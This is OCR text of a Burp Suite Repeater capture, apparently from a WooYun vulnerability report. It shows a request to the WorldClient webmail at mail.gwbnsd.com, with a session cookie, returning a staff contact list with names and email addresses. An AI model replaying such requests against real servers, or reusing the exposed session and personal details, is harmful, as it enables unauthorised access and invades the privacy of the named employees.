 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://mail.gwbnsd.com ?
Request
Raw Params Headers Hex
GET
/WorldClient.dll?Session=YSCERLM&view=Contacts&ReturnJavaScript=1&ADDRLOOKUPSELECTID=-1&Page=51&CurrentRequ
est=3&CurrentView=14&XMLHTTP=1 HTTP/1.1
Host: mail.gwbnsd.com
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)
Accept: text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://mail.gwbnsd.com/WorldClient.dll?View=Main
Cookie: User=lihao@gwbnsd.com; Session=Yyq2YzY35Msv; Lang=zh; Theme=LookOut
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Tue, 10 Nov 2015 14:36:17 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Type: text/html; charset=utf-8
Last-Modified: Tue, 10 Nov 2015 14:36:17 GMT
Expires: 0
Pragma: no-cache
Connection: close
var scripts = [];
scripts.push({id:'1c5abfe6364748799c64d376cf8d4c3a', t:'4', fid:14, g:0, e:0, d:0,
nm:"邹扬华", eml:"zyh@gwbnsd.com", cmt:"", company:"", phone:"", department:""});
scripts.push({id:'6a326596dcf643188192a8b185dbfe34', t:'4', fid:14, g:0, e:0, d:0,
nm:"邹越", eml:"zouyue@gwbnsd.com", cmt:"", company:"", phone:"", department:""});
scripts.push({id:'39303142f38f4ec9b12826287a967e32', t:'4', fid:5, g:0, e:1, d:1, nm:"",
eml:"wujuan@gwbnsd.com", cmt:"", company:"", phone:"", department:""});
cgiCurrentView = "14";
changeMultiPage(true, 51, 51);
if('-1'=='-1')
{
setNavTitle(sAllContacts);
}
else
{
setNavTitle("收件箱");
}
try{
PAGE.list.setSortCol("Name");
setContactsSortOrder("Name");
}catch(ex){}
Mesg('');
? < + > Type a search term 0 matches
www.wooyun.org
Done
英